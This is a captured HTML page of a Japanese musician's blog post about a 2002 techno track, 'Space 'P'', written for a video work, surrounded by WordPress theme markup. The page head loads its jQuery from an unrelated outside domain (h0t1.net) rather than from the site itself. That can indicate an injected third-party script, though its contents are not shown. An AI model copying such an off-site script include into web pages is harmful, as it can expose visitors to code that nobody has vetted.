

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.sitemono.com/32
body_size: 65616
content:
<html>
<head>
<meta http-equiv=Content-Type content="text/html; charset=UTF-8" />
<title>Space &#039;P&#039;  site MONO</title>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/js/main.js"></script>
<link rel="stylesheet" href="https://blog.sitemono.com/wp-content/themes/sitemono_2016/style.css" type="text/css" />
<link rel="alternate" type="application/rss+xml" href="https://blog.sitemono.com/feed" />

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-60339106-3', 'auto');
  ga('send', 'pageview');
</script>

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//h0t1.net' />
<script type="text/javascript" id="wpp-js" src="https://blog.sitemono.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://blog.sitemono.com/wp-json/wordpress-popular-posts" data-post-id="32" data-token="60bfa7a010" data-lang="0" data-debug="0"></script>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blog.sitemono.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.sitemono.com%2F32" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blog.sitemono.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.sitemono.com%2F32&#038;format=xml" />
<script type="text/javascript" src="https://h0t1.net/sys/jquery-1.7.1.js" id="jquery-js"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/comment-validation/jquery.validate.pack.js" id="jqueryvalidate-js"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/comment-validation/comment-validation.js" id="commentvalidation-js"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/js/fontawesome-all.js" id="fontawesome6-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/packages/spider/dist/js/spider.js" id="spider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/snow-monkey-editor/dist/js/app.js" id="snow-monkey-editor-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://blog.sitemono.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.sitemono.com/wp-json/wp/v2/posts/32" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.sitemono.com/xmlrpc.php?rsd" />
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <link rel="canonical" href="https://blog.sitemono.com/32" /><meta property="og:site_name" content="site MONO" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Space &#039;P&#039;" />
<meta property="og:description" content="某映像作品用に作った曲です。ワールド感を出すべく奮闘しました。" />
<meta property="og:url" content="https://blog.sitemono.com/32" />
<meta property="article:published_time" content="2002-03-12T13:38:37+09:00" />
<meta property="article:modified_time" content="2002-03-12T13:38:37+09:00" />
<meta property="article:section" content="music" />
<meta property="og:image" content="https://sitemono.com/stuff/sitemono.png" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:site" content="@siteMONO" />
<meta name="twitter:title" content="Space &#039;P&#039;" />
<meta name="twitter:description" content="　某映像作品用に作った曲です。ワールド感を出すべく奮闘しました。" />
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Article",
    "headline": "Space &#039;P&#039;",
    "url": "https://blog.sitemono.com/32",
    "datePublished": "2002-03-12T13:38:37+09:00",
    "dateModified": "2002-03-12T13:38:37+09:00",
    "author": {
        "@type": "Musician",
        "name": "伊藤MONO",
        "description": "no music, no me...",
        "url": "https://blog.sitemono.com",
        "image": "https://blog.sitemono.com/wp-content/uploads/2024/09/MONOlogo512.png"
    },
    "description": "某映像作品用に作った曲です。ワールド感を出すべく奮闘しました。"
}
</script>
<link rel="icon" href="https://blog.sitemono.com/wp-content/uploads/2024/09/MONOlogo512-120x120.png" sizes="32x32" />
<link rel="icon" href="https://blog.sitemono.com/wp-content/uploads/2024/09/MONOlogo512-220x220.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.sitemono.com/wp-content/uploads/2024/09/MONOlogo512-220x220.png" />
<meta name="msapplication-TileImage" content="https://blog.sitemono.com/wp-content/uploads/2024/09/MONOlogo512.png" />
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/js/jq.js"></script>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='commentvalidation-css' href='https://blog.sitemono.com/wp-content/plugins/comment-validation/comment-validation.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=/wp-includes/css/dist/block-library/common.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='icgb__image-compare-viewer-css-css' href='https://blog.sitemono.com/wp-content/plugins/image-compare-block/lib//css/image-compare-viewer.css' type='text/css' media='all' />
<link rel='stylesheet' id='spider-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/packages/spider/dist/css/spider.css' type='text/css' media='all' />
<link rel='stylesheet' id='snow-monkey-blocks-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/css/blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='sass-basis-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/css/fallback.css' type='text/css' media='all' />
<link rel='stylesheet' id='snow-monkey-blocks/nopro-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/css/nopro.css' type='text/css' media='all' />
<link rel='stylesheet' id='snow-monkey-editor-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-editor/dist/css/app.css' type='text/css' media='all' />
<link rel='stylesheet' id='snow-monkey-editor@front-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-editor/dist/css/front.css' type='text/css' media='all' />
<link rel='stylesheet' id='snow-monkey-blocks-spider-slider-style-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/blocks/spider-slider/style-index.css' type='text/css' media='all' />
<link rel='stylesheet' id='snow-monkey-editor@view-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-editor/dist/css/view.css' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://blog.sitemono.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css' type='text/css' media='all' />
</head>
<body>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ja_JP/sdk.js#xfbml=1&version=v2.6&appId=149386548581013";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>

<div id="box">
	<div id="leftsideBox">
	<div id="leftside">
		<div class="sideTitleTop">pop posts</div>
		<div class="sideBody">
			<div id="popBox">
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6229" title="ようこそHollywood Strings 2" target="_self"><img src="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6229-featured-200x80.png" srcset="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6229-featured-200x80.png, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6229-featured-200x80@1.5x.png 1.5x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6229-featured-200x80@2x.png 2x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6229-featured-200x80@2.5x.png 2.5x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6229-featured-200x80@3x.png 3x" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/6229" title="ようこそHollywood Strings 2" class="wpp-post-title" target="_self">ようこそHollywood Stri...</a></li></div></div>
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/4843" title="【超簡単】歪まない角丸【Premiere Pro】" target="_self"><img src="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/4843-featured-200x80.png" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/4843" title="【超簡単】歪まない角丸【Premiere Pro】" class="wpp-post-title" target="_self">【超簡単】歪まない角丸【Premie...</a></li></div></div>
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6171" title="DeRoom2 vs Clarity VX DeReverb" target="_self"><img src="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6171-featured-200x80.png" srcset="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6171-featured-200x80.png, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6171-featured-200x80@1.5x.png 1.5x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6171-featured-200x80@2x.png 2x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6171-featured-200x80@2.5x.png 2.5x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6171-featured-200x80@3x.png 3x" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/6171" title="DeRoom2 vs Clarity VX DeReverb" class="wpp-post-title" target="_self">DeRoom2 vs Clarity...</a></li></div></div>
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/5287" target="_self"><img src="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/5287-featured-200x80.png" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/5287" class="wpp-post-title" target="_self">Blenderでラグドール</a></li></div></div>
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/5276" target="_self"><img src="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/5276-featured-200x80.png" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/5276" class="wpp-post-title" target="_self">Moog IIIcをCyclesへ</a></li></div></div>
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6310" title="【悲報】Intel Mac終了【Blender v5】" target="_self"><img src="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6310-featured-200x80.png" srcset="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6310-featured-200x80.png, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6310-featured-200x80@1.5x.png 1.5x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6310-featured-200x80@2x.png 2x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6310-featured-200x80@2.5x.png 2.5x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6310-featured-200x80@3x.png 3x" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/6310" title="【悲報】Intel Mac終了【Blender v5】" class="wpp-post-title" target="_self">【悲報】Intel Mac終了【Bl...</a></li></div></div>
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/1234" target="_self"><img src="https://sitemono.com/blog/wp-content/uploads/2016/06/mainDef-1.png" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_def_no_src" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/1234" class="wpp-post-title" target="_self">尺合わせと</a></li></div></div>
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6218" target="_self"><img src="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6218-featured-200x80.jpg" srcset="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6218-featured-200x80.jpg, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6218-featured-200x80@1.5x.jpg 1.5x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6218-featured-200x80@2x.jpg 2x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6218-featured-200x80@2.5x.jpg 2.5x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6218-featured-200x80@3x.jpg 3x" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/6218" class="wpp-post-title" target="_self">ようこそiPhone 16 pro</a></li></div></div>

</div>		</div>
		<div class="sideTitle">comments</div>
		<div class="sideBodyCom">
			<ul class="his"><a href="https://blog.sitemono.com/1746#comments">【セカイ】ポストへポスト...</a>
<li class="his"><a href="https://blog.sitemono.com/1746#comment-130307" title="">MONO</a> (9/18/2024)</li>
</ul>
<ul class="his"><a href="https://blog.sitemono.com/1522#comments">雷2(バイノーラル)</a>
<li class="his"><a href="https://blog.sitemono.com/1522#comment-130298" title="">MONO</a> (10/23/2019)</li>
<li class="his"><a href="https://blog.sitemono.com/1522#comment-130297" title="">simaburu</a> (10/18/2019)</li>
</ul>
<ul class="his"><a href="https://blog.sitemono.com/2748#comments">時々PLAYエンジンがiLokキ...</a>
<li class="his"><a href="https://blog.sitemono.com/2748#comment-130295" title="">kankan</a> (10/24/2017)</li>
</ul>
<ul class="his"><a href="https://blog.sitemono.com/3561#comments">【決別失敗】ただいまLogic...</a>
<li class="his"><a href="https://blog.sitemono.com/3561#comment-118956" title="">MONO</a> (7/2/2015)</li>
<li class="his"><a href="https://blog.sitemono.com/3561#comment-118806" title="">通りすがり</a> (7/1/2015)</li>
<li class="his"><a href="https://blog.sitemono.com/3561#comment-116384" title="">MONO</a> (5/30/2015)</li>
<li class="his"><a href="https://blog.sitemono.com/3561#comment-116193" title="">fmyk</a> (5/28/2015)</li>
</ul>
<ul class="his"><a href="https://blog.sitemono.com/3271#comments">Embertone Friedlander Vio...</a>
<li class="his"><a href="https://blog.sitemono.com/3271#comment-91768" title="">MONO</a> (7/4/2014)</li>
<li class="his"><a href="https://blog.sitemono.com/3271#comment-91600" title="">おやじ</a> (7/3/2014)</li>
</ul>
<ul class="his"><a href="https://blog.sitemono.com/2972#comments">iOS7レビュー</a>
<li class="his"><a href="https://blog.sitemono.com/2972#comment-61239" title="">MONO</a> (10/22/2013)</li>
<li class="his"><a href="https://blog.sitemono.com/2972#comment-61162" title="">vhiro08</a> (10/18/2013)</li>
</ul>
		</div>
	</div>
</div>	<div id="mainBox">
		<div id="main">
			<div id="mus">
今週の音楽<a href="javascript:void(0);" onclick="w('https://sitemono.com/play/fFlower', 'music', 400,400);" onfocus="this.blur();">「Freeze Flower」</a>はいかが？</div>								<div class="entry">
					<div class="entryTitle">Space &#039;P&#039;</div>
					<div class="entryBody">
						　某映像作品用に作った曲です。ワールド感を出すべく奮闘しました。<br />
<a name="8x"></a><br />
<center><a href="javascript:void(0);" onclick="mono_win('https://sitemono.com/play/spaceP', 'music',320,320);"><img src="https://sitemono.com/stuff/play.png" width=17 height=19 border=0></a></center><br />

						<p class="entryState">
							3/12/2002 13:38 <a href="https://blog.sitemono.com/category/music">music</a> <a href="https://blog.sitemono.com/category/music/techno">techno</a> 
							<div class="tButton">
								<a href="https://twitter.com/share" 	class="twitter-share-button" data-url="https://blog.sitemono.com/32" data-text="「Space &#039;P&#039;」site MONO" data-count="none" data-lang="en">Tweet</a>
							</div>
						</p>

						<a name="comments"></a>
						<div class="subEntry">
<!-- You can start editing here. -->
<h3 class="entrySubtitle">comments & TB (0)</h3>

            <!-- If comments are open, but there are no comments. -->
    
    <div id="respond">
        <div id="cancel-comment-reply">
            <small><a rel="nofollow" id="cancel-comment-reply-link" href="/32#respond" style="display:none;"><img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/comRepCancel.png" width=15 height=15 alt="キャンセル"></a></small>
        </div>
                    <form action="https://blog.sitemono.com/wp-comments-post.php" method="post" id="commentform">
                <p align="right">name<input type="text" name="author" id="author" value="" size="16"  /></p>
                <p><textarea name="comment" id="comment" cols="58" rows="10"></textarea></p>
                <p><input src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/comSend.png" width=64 height=18 name="submit" type="image" id="submit" alt="送信" />
